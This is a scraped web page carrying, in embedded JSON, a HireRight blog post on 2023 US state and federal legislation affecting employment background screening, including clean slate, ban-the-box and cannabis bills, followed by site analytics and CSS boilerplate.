Counsel\",\"company\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"GvTgaVKjVT4oes6wAWpyJ\",\"type\":\"Entry\",\"createdAt\":\"2022-04-13T20:48:01.386Z\",\"updatedAt\":\"2024-08-12T14:30:04.229Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":372,\"revision\":363,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"company\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"HireRight\",\"authorBio\":\"HireRight is a leading provider of on-demand employment background checks, drug and health screening, and electronic Form I-9 and E-Verify solutions that help employers automate, manage and control background screening and related programs.\",\"authorLogo\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4WHNAdIR9GvTOse2cGtyi8\",\"type\":\"Entry\",\"createdAt\":\"2022-04-14T20:11:18.044Z\",\"updatedAt\":\"2024-08-12T14:30:04.272Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":348,\"revision\":339,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"logo\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"HireRight Mark\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1MtNmB2Iya5YowMQx0wvQ6\",\"type\":\"Asset\",\"createdAt\":\"2022-04-18T14:33:29.975Z\",\"updatedAt\":\"2024-08-12T14:30:03.074Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":343,\"revision\":337,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"HireRight Author Logo\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1MtNmB2Iya5YowMQx0wvQ6/42ffdb3d9f386ce9ac16b85c99b626f4/hr-mark.png\",\"details\":{\"size\":6069,\"image\":{\"width\":240,\"height\":240}},\"fileName\":\"hr-mark.png\",\"contentType\":\"image/png\"}}},\"isDefault\":false}},\"logos\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"20wy3hEzg7pO2hWmhcJc50\",\"type\":\"Entry\",\"createdAt\":\"2022-04-14T20:00:41.481Z\",\"updatedAt\":\"2024-08-12T14:30:04.314Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":349,\"revision\":339,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"logo\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"HireRight Full Logo \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3pyrlxiP2BYFROxvf5j65y\",\"type\":\"Asset\",\"createdAt\":\"2022-04-14T20:11:17.838Z\",\"updatedAt\":\"2024-08-12T14:30:03.076Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":339,\"revision\":338,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"HR_Logo_Large (1).png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/3pyrlxiP2BYFROxvf5j65y/dc1b1b03f511d61d5f9ba7b9c144e426/HR_Logo_Large__1_.png\",\"details\":{\"size\":1587,\"image\":{\"width\":213,\"height\":68}},\"fileName\":\"HR_Logo_Large (1).png\",\"contentType\":\"image/png\"}}},\"kind\":\"Dark\",\"isDefault\":true}}]}},\"profileImage\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6Jiz74bDijLEDNXmDFzjyl\",\"type\":\"Asset\",\"createdAt\":\"2024-09-24T17:07:17.990Z\",\"updatedAt\":\"2024-09-24T17:07:17.990Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"AAM 2022 (Left) (002)\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/6Jiz74bDijLEDNXmDFzjyl/fbd16ac2ea5d407b78d5d4156f6e842b/AAM_2022__Left___002_.jpg\",\"details\":{\"size\":46706,\"image\":{\"width\":520,\"height\":560}},\"fileName\":\"AAM 2022 (Left) (002).jpg\",\"contentType\":\"image/jpeg\"}}},\"authorBio\":\"Alonzo Martinez is Associate General Counsel at HireRight, where he supports the company’s compliance, legal research, and thought leadership initiatives in the background screening industry. As a senior contributor at Forbes, Alonzo writes on employment legislation, criminal history reform, pay equity, AI discrimination laws, and the impact of legalized cannabis on employers. Recognized as an industry influencer, he shares insights through his weekly video updates, media appearances, podcasts, and HireRight's compliance webinar series. Alonzo's commitment to advancing industry knowledge ensures HireRight remains at the forefront of creating actionable compliance content.\"}},\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4C8hyl1QlOUmAcpdsJpBZy\",\"type\":\"Asset\",\"createdAt\":\"2023-03-15T16:39:12.341Z\",\"updatedAt\":\"2023-03-15T16:39:12.341Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2023-03 -Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023 Part-Two\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/4C8hyl1QlOUmAcpdsJpBZy/743c0352eb76262b446ed2651558e846/2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png\",\"details\":{\"size\":1162011,\"image\":{\"width\":1200,\"height\":628}},\"fileName\":\"2023-03_-Blog--US-Legislation-That-May-Impact-Background-Screening-in-2023_Part-Two.png\",\"contentType\":\"image/png\"}}},\"summary\":\"The 2023 legislation season is maturing, and lawmakers are providing insights into their agendas. Alonzo Martinez dives into the details behinds the legislation, as well as clean slate and ban-the-box laws employers should to be familiar with.\",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\"This article was originally published by \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.forbes.com/sites/alonzomartinez/2023/03/13/us-legislation-that-may-impact-background-screening-in-2023-part-one/?sh=5c418553dcd7\"},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\"Forbes \",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\"on March 13, 2023.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"As the 2023 legislative season matures, lawmakers are providing insight into their legislative agendas. While the bills introduced echo similar themes from years past, social causes advancing candidates’ rights are evolving to do more with less – including embracing advances at the state and local level. As a result, multi-state employers must be prepared to navigate the patchwork of legislation impacting background screening practices across the country. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Part One of this series reviews the mechanics behind legislation likely to be passed. We also consider the decline of “ban-the-box” measures that once dominated the legislative landscape and the pivot towards clean slate legislation that has recently gained traction. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Most legislation impacting U.S. employers will continue to be driven by local and state measures rather than federal laws.\",\"nodeType\":\"text\"}],\"nodeType\":\"heading-2\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"The outcome of the 2022 election as it relates to employers is a legislative stalemate as no one party controls the House and Senate. The balance of power currently places the House in the hands of the Republicans by a slim majority, whereas the Senate remains in the hands of the Democrats. As a result, at the federal level, it’s unlikely, absent bipartisan support, that there will be substantive legislation that impacts background screening. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"From a historical legislative perspective, Democrats are more inclined to introduce legislation that addresses social causes impacting workers, such as \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/resources?\u0026query=ban%20the%20box\u0026page=1\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"fair chance hiring\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/resources?\u0026query=pay%20equity\u0026page=1\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"pay equity\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", and \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/resources?\u0026query=marijuana\u0026page=1\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"cannabis reform\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", whereas Republicans focus on legislation affecting employers. Considering the composition of Congress, employers should not expect to see a federal ban-the-box law that applies to private employers, nor is a federal pay transparency law likely to transpire.  \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"However, some legislative movement at the federal level in the cannabis arena is possible. While legislation that legalizes marijuana is unlikely in this Congress, measures that support the cannabis industry may materialize. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Thirty-eight states permit the medicinal use of cannabis, and twenty-two states, and the District of Columbia, have legalized marijuana for adult recreational use. This means that almost half of all Americans live in a state where marijuana is legal to consume despite federal prohibitions. A recent \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://news.gallup.com/poll/356939/support-legal-marijuana-holds-record-high.aspx\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Gallup poll reports\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" that 68 percent of Americans support cannabis legalization more than ever. Lawmakers in the U.S. are keen to keep their constituents happy as the majority favor increased protections for marijuana use. Governors of several states representing both parties are pushing Congress for federal banking reform to address cannabis commerce currently regulated at the state level. This is an example of federal legislation potentially supporting state legislative efforts. While similar federal banking measures didn’t cross the finish line during the \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.congress.gov/bill/117th-congress/house-bill/1996\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"last legislative session\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", if they were to progress in 2023, considerable expansion of the cannabis industry within the states would be possible as it would be markedly easier for retail cannabis outlets to operate.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"With states impatient to move the legislative dial and tune into the constituents’ views, legislation tends to move more quickly at the state and local levels, especially in states where the legislative process is controlled by one party. Often referred to as a “trifecta,” there are 22 Republican and 17 Democratic trifectas where a single party holds the governorship and a majority in the House and Senate. Divided legislatures govern 11 states. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Bills concerning clean slate initiatives, ban-the-box measures, cannabis reform, and pay equity and transparency are likely to pass in states with a Democratic trifecta. Simply put, it is generally easier to pass legislation at the state level, especially when both Houses are politically aligned and there is a politically aligned governor. Therefore, employers should be mindful of rubber-stamp legislation progressing through these states.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{\"target\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3A1cSRalAILt0xcllqJtvA\",\"type\":\"Asset\",\"createdAt\":\"2023-03-15T16:41:50.397Z\",\"updatedAt\":\"2023-03-15T16:41:50.397Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Map Current-State-Government-Trifectas\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/3A1cSRalAILt0xcllqJtvA/3573249b1a6cc0f998bf8405378c7b09/Map_Current-State-Government-Trifectas.png\",\"details\":{\"size\":103825,\"image\":{\"width\":1300,\"height\":900}},\"fileName\":\"Map_Current-State-Government-Trifectas.png\",\"contentType\":\"image/png\"}}}},\"content\":[],\"nodeType\":\"embedded-asset-block\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Clean slate laws usurp ban-the-box legislation.\",\"nodeType\":\"text\"}],\"nodeType\":\"heading-2\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Following the theme of doing more with less, instead of ban the box laws that restrict an employer’s inquiry into a candidate’s criminal history, lawmakers are focusing their legislative efforts on providing candidates convicted of certain offenses a clean slate towards employment. In many cases, candidates whose criminal history includes non-violent convictions who have not reoffended over a period of time may have their criminal records wiped clean, eliminating potential bias or negative stigma associated with the criminal history. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"In 2022, only three measures advanced in the criminal history arena related to “ban-the-box” laws or “Fair Chance” hiring. Two ban-the-box laws were passed at the local level – in DeSoto, Texas, and \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://library.municode.com/fl/gainesville/ordinances/code_of_ordinances?nodeId=1190179\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Gainesville, Florida,\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" which were just introduced in December 2022. This is a far cry from years past, where a typical legislative season would see dozens of bills introduced, with many of them being successfully enacted. An outlier in 2022 was a fair chance hiring law introduced in \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://atlantacityga.iqm2.com/Citizens/Detail_LegiFile.aspx?Frame=\u0026MeetingID=3646\u0026MediaPosition=19043.309\u0026ID=30994\u0026CssClass=\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Atlanta, Georgia,\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" which does not restrict an employer’s inquiry into a candidate’s criminal history. However, it requires that an employer conduct an individualized assessment of a candidate’s criminal history as it relates to the job to which they applied.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Comparatively, clean slate laws providing automatic expungement of certain crimes were passed in \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://openstates.org/ca/bills/20212022/SB731/\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"California\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://leg.colorado.gov/sites/default/files/2022a_099_signed.pdf\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Colorado\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", and \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"http://www.oklegislature.gov/BillInfo.aspx?Bill=hb3316\u0026Session=2200\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Oklahoma\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" in 2022. Currently, 60 bills across 19 states and Washington D.C. are under consideration by lawmakers in 2023. Additionally, twelve states have introduced ban the box legislation, with 25 bills being debated. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Notable clean slate legislation that has been introduced with a strong likelihood of passing would expand existing clean slate laws in \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://leginfo.legislature.ca.gov/faces/billNavClient.xhtml?bill_id=202320240SB763\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"California\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://ilga.gov/legislation/BillStatus.asp?DocNum=3321\u0026GAID=17\u0026DocTypeID=HB\u0026LegId=148483\u0026SessionID=112\u0026GA=103\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Illinois\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", and \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.nysenate.gov/legislation/bills/2023/S211\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"New York\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\". At the same time, new legislation under consideration in \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.revisor.mn.gov/bills/bill.php?b=House\u0026f=HF2023\u0026ssn=0\u0026y=2023\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Minnesota\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" would allow for automatic expungement for specific crimes for qualified individuals. Recently introduced ban the box measures that may gain traction include expansion of \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://leginfo.legislature.ca.gov/faces/billNavClient.xhtml?bill_id=202320240SB809\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"California’s\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" existing law, broader scope of applicability in\",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"http://ilga.gov/legislation/BillStatus.asp?DocNum=2319\u0026GAID=17\u0026DocTypeID=SB\u0026LegId=147209\u0026SessionID=112\u0026GA=103\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\" Illinois\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" and \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.revisor.mn.gov/bills/text.php?number=HF375\u0026type=bill\u0026version=0\u0026session=ls93\u0026session_year=2023\u0026session_number=0\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Minnesota\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", and more comprehensive anti-discrimination measures in \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.njleg.state.nj.us/bill-search/2022/S3268/bill-text?f=S3500\u0026n=3268_I1\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"New Jersey\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\".\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Recent data from the \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.bls.gov/news.release/jolts.nr0.htm\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"U.S. Bureau of Labor Statistics\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" says that of 11 million open job vacancies nationwide at the end of December 2022, there are only about 5.7 million people in the U.S. to fill them. Clean Slate laws aim to get criminal ex-offenders back to work and help supplement the labor pool. As lawmakers increasingly favor clean slate legislation, employers should expect fewer criminal records reported on background checks, which could help streamline hiring and allow employers time to assess candidates with more serious criminal convictions.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\"You can read about these updates, and the existing ban-the-box and Fair Chance hiring laws in HireRight’s white paper, \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/resources/ban-the-box-fair-chance-hiring-laws\"},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"italic\"},{\"type\":\"bold\"}],\"value\":\"“Ban the Box” and Fair Chance Hiring Laws\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\", which was last updated in January 2023. \",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\"In \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/blog/title-u-s-legislation-that-may-impact-background-screening-in-2023-part-two\"},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\"part two\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[{\"type\":\"italic\"}],\"value\":\" of this series, we look at how the landscape of cannabis legislation in the U.S. may shift in 2023 and whether a rise in pay transparency laws across the U.S. might be on the cards this year.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"If you need more information about our \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/services/\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"background check services\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", please \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/contact-us\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"contact us\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\" today!\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"topics\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"186TjAZNcwgBMrkdw83cXk\",\"type\":\"Entry\",\"createdAt\":\"2022-05-24T18:37:11.589Z\",\"updatedAt\":\"2022-06-22T22:14:44.392Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":14,\"revision\":13,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blogTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Background Screening\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5AYGurpj4zCFfkDydNcBIa\",\"type\":\"Entry\",\"createdAt\":\"2022-04-13T20:46:08.108Z\",\"updatedAt\":\"2022-06-16T18:02:15.878Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":37,\"revision\":36,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blogTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Compliance\"}}],\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}}]}}","preview":false},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"u-s-legislation-that-may-impact-background-screening-in-2023-part-one"},"buildId":"mCGCRmKMAwJngOiJeh92f","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NzNmMTE0OTcxMTdhMDAwOGVkZGY5ZCIsImlzcyI6Im5ldGxpZnkifQ.u_QqdaErkItD0vFHIEuwYJfvcdFhozzyWm6-JvD0doA"></script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/381a0f8850564906.css
body_size: 23672
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
